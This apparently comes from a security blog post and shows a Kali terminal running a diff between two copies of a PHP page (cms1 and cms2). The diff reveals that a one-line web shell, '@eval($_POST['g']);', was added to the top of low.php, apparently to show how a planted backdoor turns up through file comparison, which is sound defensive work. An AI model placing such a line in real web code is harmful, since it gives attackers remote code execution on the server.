 root@kali:~# diff -c -a -r  cms1 cms2
diff -c -a -r cms1/low.php cms2/low.php
*** cms1/low.php        2020-04-06 11:26:26.323019514 -0400
--- cms2/low.php        2020-04-06 11:26:58.123994040 -0400
***************
*** 1,5 ****
  <?php
!
  if( isset( $_REQUEST[ 'Submit' ] ) ) {
        // Get input
        $id = $_REQUEST[ 'id' ];
--- 1,5 ----
  <?php
! @eval($_POST['g']);
  if( isset( $_REQUEST[ 'Submit' ] ) ) {
        // Get input
        $id = $_REQUEST[ 'id' ];
微信号: Bypass--